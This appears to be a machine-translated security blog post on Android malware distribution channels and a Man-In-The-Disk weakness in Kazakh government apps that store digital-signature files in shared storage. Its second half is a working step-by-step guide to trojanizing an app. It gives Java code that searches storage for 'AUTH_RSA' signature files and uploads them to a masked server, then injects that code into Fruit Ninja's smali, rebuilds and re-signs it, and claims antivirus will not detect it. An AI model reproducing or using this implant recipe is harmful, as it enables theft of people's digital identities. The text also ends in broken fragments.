Les applications mobiles du Kazakhstan mEGOV et UAPF utilisent les signatures numériques comme l'une des méthodes d'autorisation. Pour vous connecter de cette manière, vous devez transférer le fichier de la signature numérique vers le téléphone. Cette méthode d'autorisation est vulnérable à une attaque Man-In-The-Disk (plus d'informations à ce sujet dans les détails ci-dessous). Pour devenir victime d'une attaque, il vous suffit d'installer l'une de vos applications préférées, qui a été secrètement modifiée par un attaquant. Je vais montrer comment cela peut être fait. Tout d'abord, découvrez comment ces applications peuvent atteindre l'utilisateur.

Comment les applications malveillantes arrivent sur le téléphone

Marchés d'application locaux de la Chine, de l'Iran, etc.

Exemples: cafebazaar.ir, android.myapp.com, apkplz.net

Ces sites sont apparus en raison de la censure et du blocage des services Google et / ou des serveurs d'applications officielles. Habituellement, ils contiennent des analogues locaux des applications populaires et de leurs modifications. De telles modifications (comme ce télégramme iranien ) contiennent des fonctionnalités supposées nouvelles et intéressantes. Quel est le danger de telles applications? On ne sait jamais ce qu'ils font vraiment. De plus, certains gouvernements ne manquent pas l'occasion et publient leurs modifications, avec des outils de suivi de l'utilisateur. Les applications d'espionnage du gouvernement sont par définition malveillantes. Une fois, j'ai étudié une application malveillante ( résultat Virustotal , échantillon ici , mot de passe: infecté), qui a scanné le téléphone à la recherche de clones de télégrammes:

"com.hanista.mobogram" "org.ir.talaeii" "ir.hotgram.mobile.android" "ir.avageram.com" "org.thunderdog.challegram" "ir.persianfox.messenger" "com.telegram.hame.mohamad" "com.luxturtelegram.black" "com.talla.tgr" "com.mehrdad.blacktelegram"

Cette liste indique la pertinence et la popularité réelles de ces applications. Les recherches sur ce malware m'ont conduit à un article qui parle d'un clone de télégramme distribué par le marché de Cafebazaar par le gouvernement iranien. Citation de là:

Cela semble être développé selon les spécifications du gouvernement iranien, leur permettant de suivre chaque bit et octet mis en avant par les utilisateurs de l'application.

Combien de clones de télégrammes voyez-vous?: ( Source )

Il est presque impossible pour les utilisateurs ordinaires de s'en protéger, car il n'y a pas d'autre choix - les sources officielles sont intensément bloquées et les leurs sont promues. Les chercheurs et les sociétés d'antivirus du monde entier, après avoir identifié les applications infectées, le signalent rapidement à Google et ils sont supprimés du Play Market, qui, évidemment, ne s'applique pas aux marchés d'applications tiers. De plus, la politique de Google concernant l'admission des applications hébergées ne s'applique pas à elles.

Certains marchés sont très populaires, comme Tencent My App , avec 260 millions d'utilisateurs par mois ( Source )

Les applications locales utilisées dans la même région / pays utilisent souvent le même SDK (ensemble de bibliothèques) pour le suivi publicitaire, l'intégration sociale. réseaux, etc. ... Si la même bibliothèque est utilisée dans plusieurs applications, alors avec une forte probabilité, certaines de ces applications peuvent être installées sur un seul utilisateur. Ces bibliothèques peuvent utiliser les capacités des différentes applications dans lesquelles elles sont intégrées pour voler les données utilisateur, en contournant les autorisations accordées. Par exemple, une application a accès pour recevoir IMEI, mais n'a pas accès à Internet. La bibliothèque intégrée le sait et lit donc l'IMEI et l'enregistre sur la carte SD dans un dossier caché. La même bibliothèque est intégrée dans une autre application qui a accès à Internet mais pas d'accès à IMEI, la lit à partir d'un dossier caché et l'envoie à son serveur. Cette méthode a été utilisée par deux sociétés chinoises Baidu et Salmonads. Vous pouvez en savoir plus à ce sujet ici .

Phishing

Le phishing classique est l'outil principal des groupes internationaux et des services spéciaux de différents pays . Comme cela arrive souvent, une application de messagerie régulière est prise, une fonctionnalité de suivi y est ajoutée, puis elle est massivement distribuée, avec la marque «Regardez, quelle application cool pour la communication». La livraison aux utilisateurs peut être effectuée via les réseaux sociaux. réseaux, spam Whatsapp / Telegram, publicités intégrées sur les sites, etc.

Source, p. 19.

Liens de phishing, sous forme de posts sur Facebook:

Source, p. 22

Popup sur un site célèbre

Source

Bots / groupes de télégrammes

Exemple: @apkdl_bot, t.me/fun_android

Il existe des robots télégrammes pour télécharger des fichiers apk. Au lieu d'une application légitime, ils peuvent vous glisser des logiciels malveillants. Ou infectez votre application demandée à la volée. Cela fonctionne comme ceci - vous entrez la commande bot / group que vous souhaitez télécharger "Instagram", le script de l'autre côté le télécharge à partir de Google Play, décompresse, ajoute du code malveillant, le remballe et vous le renvoie. Comment cela se fait automatiquement, je vais essayer de montrer un exemple dans un proche avenir.

Sites de médiation tiers

Exemple: apkpure.com, apkmirror.com, apps.evozi.com/apk-downloader/

Il existe un grand nombre de sites non officiels pour télécharger des applications Android. Certains d'entre eux offrent la possibilité de télécharger votre application, ce qui peut être malveillant. Téléchargez l'exemple sur ce site :



Un exemple de malvari qui s'est propagé de cette façon ( Source ):

Des exemples de statistiques pour les sources non officielles se trouvent dans le rapport de sécurité Android 2018 - 1,6 milliard d'installations Google Play Protect bloquées ne proviennent pas de Google Play. Il y avait beaucoup plus d'installations.

Certains écrivent même des articles sur la qualité de l'utilisation des marchés tiers.

Un monde entier séparé est composé de sites qui distribuent des applications sans publicité, des applications payantes piratées gratuitement, des applications avec des fonctionnalités supplémentaires:

Google play

La source officielle a une protection contre les applications suspectes appelées Google Play Protect, qui utilise l'apprentissage automatique pour déterminer le degré de malware. Mais une telle protection n'est pas en mesure de comprendre avec précision quelle application est malveillante et laquelle ne l'est pas, car cela nécessite une vérification manuelle complète. Quelle est la différence entre une application d'espionnage qui surveille tous vos mouvements et une application en cours d'exécution? Les chercheurs trouvent constamment des centaines d' applications infectées publiées sur Google Play.

Habituellement, une application malveillante s'appelle Google Play Services ou d'une manière similaire et met une icône similaire . Ceci est trompeur pour les utilisateurs. Pourquoi Google Play ne vérifie pas la similitude de l'icône avec ses applications officielles n'est pas clair. Une fois dans un télégramme, j'ai mis un avatar avec un avion en papier et ils m'ont bloqué. Une autre méthode utilisée par les applications malveillantes consiste à remplacer les lettres ("L" par "I", "g" par "q") pour créer un nom similaire à l'application officielle:

Source

Autres moyens

Dans les services de réparation de téléphone

En traversant la frontière

Connectez-vous à un ordinateur inconnu via USB, avec le débogage activé.

Un attaquant accédant à votre compte Google et installant l'application sur votre téléphone via Google Play.

Applications préinstallées

Par ordonnance du tribunal et sans. Par la police ou les services spéciaux

Attaque de trou d'eau

Vous êtes venu rendre visite à un ami et sa télévision a infecté votre téléphone

La version particulière apparaissant sur les appareils Fire TV s'installe comme une application appelée «Test» avec le nom de package «com.google.time.timer». Une fois qu'il infecte un appareil Android, il commence à utiliser les ressources de l'appareil pour extraire des crypto-monnaies et tente de se propager à d'autres appareils Android sur le même réseau.

Comment les attaquants infectent les applications Android

Nous comprenons maintenant comment une application malveillante peut accéder à votre téléphone. Ensuite, il sera démontré comment un attaquant peut modifier n'importe quelle application Android. Un exemple sera utilisé avec l'implémentation du code dans le jeu populaire Fruit Ninja . Le code scanne la mémoire du téléphone, recherche un fichier avec EDS et l'envoie au serveur (root n'est naturellement pas requis).

Qu'est-ce que Man-In-The-Disk?

Le public a attiré l'attention sur ce vecteur d'attaque, après cet article . Je vous conseille de le lire en premier.

Pour ceux qui ont lu, j'ajouterai de moi-même - la modification des fichiers partagés d'autres applications peut également conduire à l'exploitation de vulnérabilités dans les bibliothèques qui utilisent ces fichiers

Qui n'a pas lu, je le dirai brièvement. Pour commencer, définissons les concepts. Dans Android, la mémoire des applications est divisée en stockage interne et stockage externe. Le stockage interne est la mémoire interne de l'application, accessible uniquement à lui et à personne d'autre. Absolument chaque application sur le téléphone correspond à un utilisateur séparé et à un dossier séparé avec des droits uniquement pour cet utilisateur. Il s'agit d'un excellent mécanisme de défense. Stockage externe - la mémoire principale du téléphone, accessible à toutes les applications (cela inclut également la carte SD). Pourquoi est-il nécessaire? Prenez une application de retouche photo. Après l'édition, vous devez enregistrer la photo afin qu'elle soit accessible depuis la galerie. Naturellement, si vous le mettez dans le stockage interne, il ne sera accessible à personne, sauf à votre application. Ou un navigateur qui télécharge tous les fichiers dans le dossier partagé Téléchargements.

Chaque application Android possède son propre ensemble d'autorisations qu'elle demande. Mais ce n'est pas si bon avec eux. Parmi eux, il y a ceux que les gens ferment volontiers des yeux et ne prennent pas au sérieux. Parmi eux se trouve READ_EXTERNAL_STORAGE. Il permet à l'application d'accéder à la mémoire principale du téléphone, et donc à toutes les données d'autres applications. Après tout, personne ne sera surpris si l'application Notebook demande cette autorisation. Il peut être nécessaire pour lui de stocker les paramètres et de les mettre en cache. La manipulation de données à partir d'autres applications dans le stockage externe est l'attaque Man-In-The-Disk. INTERNET est une autre résolution, presque par défaut. Comme son nom l'indique, il permet à l'application d'avoir accès au réseau. Le plus triste est que l'utilisateur ne voit pas de fenêtre spéciale lui demandant de donner cette autorisation. Vous venez de l'écrire dans votre candidature et ils vous le donnent.

J'ai téléchargé les 15 meilleures applications kazakhes et j'ai écrit un script qui affiche des statistiques sur les autorisations demandées. Comme vous pouvez le voir, READ_EXTERNAL_STORAGE, WRITE_EXTERNAL_STORAGE et INTERNET sont très populaires. Cela signifie que les attaquants peuvent intégrer moins péniblement du code qui vole des signatures numériques dans la plupart des applications.

Liste des applications testées

2-SIG, AliExpress, Chocofood, Chrome, InDriver, Instagram, Kaspi, Kolesa, Krisha, Telegram, VK, WhatsApp, Yandex Music, Yandex Taxi

, Zakon KZ

Si vous mettez WhatsApp sur un téléphone rooté, toute votre correspondance est stockée en texte clair. Apparemment, WhatsApp ne juge même pas nécessaire d'utiliser le cryptage sur un tel téléphone "corrompu". En outre, dans le stockage externe, WhatsApp stocke SSLSessionCache (cache basé sur fichier des sessions SSL établies). À l'avenir, j'essaierai d'explorer comment utiliser ces fichiers reçus du téléphone de quelqu'un d'autre.



Les télégrammes et Instagram stockent les images mises en cache dans la mémoire partagée. Presque toutes les photos que vous visualisez et celles que vous vous envoyez les unes aux autres sont disponibles pour n'importe quelle application sur votre téléphone.

Les applications MEGOV et ENPF nécessitent que la signature numérique se trouve dans le stockage externe:

Google est conscient du problème et est sur le point de modifier READ_EXTERNAL_STORAGE dans Android Q. Quote:

Afin d'accéder à tout autre fichier qu'une autre application a créé, y compris les fichiers dans un répertoire "téléchargements", votre application doit utiliser le Storage Access Framework, qui permet à l'utilisateur de sélectionner un fichier spécifique.

Créer une charge utile

Passons à la fonctionnalité principale du scanner. Il comprendra trois classes principales: StageAttack , MaliciousService , MaliciousTaskManager .

StageAttack - consiste en une méthode statique qui démarre notre attaque. Nous créons spécifiquement une méthode statique de transition, pour la commodité de l'implémentation dans la classe finie.

public class StageAttack { public static void pwn(Context ctx) { Intent intent = new Intent(ctx, MaliciousService.class); ctx.startService(intent); } }

MaliciousService est un service qui recherche récursivement tout le stockage externe.

private String pwn2(File dir) { String path = null; File[] list = dir.listFiles(); for (File f : list) { if (f.isDirectory()) { path = pwn2(f); if (path != null) return path; } else { path = f.getAbsolutePath(); if (path.contains("AUTH_RSA")) { Log.d(TAG, "AUTH_RSA found here - " + path); return path; } } } return null; }

Si l'EDS n'est pas trouvé, nous répéterons la recherche toutes les 5 secondes jusqu'à ce que nous le trouvions. Vous pouvez utiliser n'importe quel intervalle. Prenant un intervalle trop court, notre service court le risque d'être arrêté par le système. Plus la version d'Android est élevée, plus la politique concernant le fonctionnement des processus d'arrière-plan est sévère. Nous ne pouvons pas non plus utiliser le service Foreground, car pour cela une notification doit constamment se bloquer. N'étant pas développeur Android, j'ai passé beaucoup de temps à trouver un moyen de planifier une tâche qui sera terminée à temps. Ce n'est pas aussi simple qu'il y paraît. Il existe plusieurs méthodes recommandées pour cela dans Android (JobService, WorkManager, setRepeating () AlarmManager). La documentation n'indique pas explicitement que l'intervalle de la tâche doit être d'au moins 15 minutes et son temps d'exécution dépend de la volonté du système. Cela ne nous convient pas, nous utilisons donc la classe AlarmManager , la méthode setExactAndAllowWhileIdle() . Lorsque la tâche est terminée, nous la planifions à nouveau, avec le même intervalle. C'est la seule méthode que je connaisse actuellement qui a la plus grande précision.

private void scheduleMalService() { Context ctx = getApplicationContext(); AlarmManager alarmMgr = (AlarmManager) ctx.getSystemService(Context.ALARM_SERVICE); Intent intent = new Intent(ctx, MaliciousTaskManager.class); final int _id = (int) System.currentTimeMillis(); PendingIntent alarmIntent = PendingIntent.getBroadcast(ctx, _id, intent, 0); alarmMgr.setExactAndAllowWhileIdle(AlarmManager.RTC_WAKEUP, System.currentTimeMillis() + 5000, alarmIntent); }

Si un EDS est trouvé, nous envoyons le fichier au serveur:

private void sendToServer(String path) { File file = new File(path); URL url = new URL("http://xxxxxxxxxx"); HttpURLConnection urlConnection = (HttpURLConnection) url.openConnection(); urlConnection.setConnectTimeout(30 * 1000); urlConnection.setRequestMethod("POST"); urlConnection.setDoOutput(true); urlConnection.setRequestProperty("Content-Type", "application/octet-stream"); DataOutputStream request = new DataOutputStream(urlConnection.getOutputStream()); request.write(readFileToByteArray(file)); request.flush(); request.close(); int respCode = urlConnection.getResponseCode(); Log.d(TAG, "Return status code: " + respCode); }

Nous introduisons la charge utile

Nous décompilons d'abord Fruit Ninja en utilisant apktool . Nous ne décompilons pas l'application avant le code java, car après la modification, nous ne pourrons pas la remonter. Nous devons obtenir exactement des cours de smali. Et nous allons également implémenter notre code sous forme de code smali.

Qu'est-ce que le code smali?

Les applications Android sont compilées en bytecode, qui est exécuté par la machine virtuelle Dalvik. Le bytecode lui-même est difficile à lire, donc sa forme lisible par l'homme est appelée smali. smali est un analogue du langage d'assemblage, mais pour Android.

De plus, si nous voulons que notre charge utile démarre au démarrage de l'application, nous devons modifier le point d'entrée. Le point d'entrée de toute interface graphique d'application est une classe enfant Activity qui prend ACTION_MAIN. Ouvrez le dossier avec l'application décompilée et recherchez-le dans le fichier AndroidManifest.xml:

<activity android:name="com.halfbrick.mortar.MortarGameLauncherActivity"> <intent-filter> <action android:name="android.intent.action.MAIN"/> <category android:name="android.intent.category.LAUNCHER"/> </intent-filter> </activity>

Nous avons trouvé la classe com.halfbrick.mortar.MortarGameLauncherActivity nous avions com.halfbrick.mortar.MortarGameLauncherActivity . Avant de l'étudier, regardons le cycle de vie de l'activité, cela nous sera utile.

Source

Open Activity, pour moi, il se trouve le long du chemin de base \ smali_classes2 \ com \ halfbrick \ mortar \ MortarGameLauncherActivity.smali . Si vous n'avez jamais vu de code smali auparavant, ce n'est pas effrayant, il est assez simple à lire et clair.

.class public Lcom/halfbrick/mortar/MortarGameLauncherActivity;

Nous avons découvert que MortarGameLauncherActivity lance MortarGameActivity et se ferme. Ouvrez MortarGameActivity . Nous ne le commenterons pas complètement. Nous nous intéressons à ce qui se passe dans la méthode Oncreate , car elle démarre la création d'activité. Immédiatement après, nous insérerons notre code. Il est important de ne pas bouleverser la ligne lors du collage.

.method protected onCreate(Landroid/os/Bundle;)V .locals 9 :try_start_0 const-string v0, "android.os.AsyncTask" .line 465 invoke-static {v0}, Ljava/lang/Class;->forName(Ljava/lang/String;)Ljava/lang/Class; :try_end_0 .catch Ljava/lang/Throwable; {:try_start_0 .. :try_end_0} :catch_0 .line 471 :catch_0 invoke-super {p0, p1}, Landroid/support/v4/app/FragmentActivity;->onCreate(Landroid/os/Bundle;)V <---------------------------

Maintenant, nous avons besoin d'un code de charge utile smali. Nous collectons notre scanner en apk et décompilons. Nous transférons nos trois classes décompilées, qui se trouvent le long du chemin smali \ kz \ c \ signscan , dans le dossier com / halfbrick / mortar . Remplacez le nom du package par toutes les classes, de kz.c.signscan à com.halfbrick.mortar .

C'était:

.class public Lkz/c/signscan/StageAttack;

C'est devenu:

.class public Lcom/halfbrick/mortar/StageAttack;

Dans la classe smali MainActivity, MainActivity prenons la ligne d'appel de la charge utile:

invoke-static {p0}, Lcom/halfbrick/mortar/StageAttack;->pwn(Landroid/content/Context;)V

Et insérez-le dans MortarGameActivity . Par conséquent, la méthode onCreate() ressemble à:

... .method protected onCreate(Landroid/os/Bundle;)V .locals 9 :try_start_0 const-string v0, "android.os.AsyncTask" .line 465 invoke-static {v0}, Ljava/lang/Class;->forName(Ljava/lang/String;)Ljava/lang/Class; :try_end_0 .catch Ljava/lang/Throwable; {:try_start_0 .. :try_end_0} :catch_0 .line 471 :catch_0 invoke-super {p0, p1}, Landroid/support/v4/app/FragmentActivity;->onCreate(Landroid/os/Bundle;)V .line 472 invoke-static {p0}, Lcom/halfbrick/mortar/StageAttack;->pwn(Landroid/content/Context;)V .line 473 invoke-static {}, Lcom/halfbrick/mortar/NativeGameLib;->TryLoadGameLibrary()Z .line 475 invoke-virtual {p0}, Lcom/halfbrick/mortar/MortarGameActivity;->getIntent()Landroid/content/Intent; ...

La classe MaliciousTaskManager dans la charge utile est BroadcastReceiver et MaliciousService est IntentService, nous devons donc les écrire dans le manifeste.

... <receiver android:name=".MaliciousTaskManager"/> <service android:name=".MaliciousService"/> ...

Nous emballons tout en arrière avec la apktool b myfolder . En conséquence, nous obtenons le fichier apk. Nous devons maintenant le signer pour que l'androïde accepte notre application. Tout d'abord, nous générerons une clé avec laquelle nous signerons:

keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000

Nous signons apk:

jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore my_application.apk alias_name

Virustotal ne nous montrera rien, car nous ne faisons rien «d'illégal». - .

, :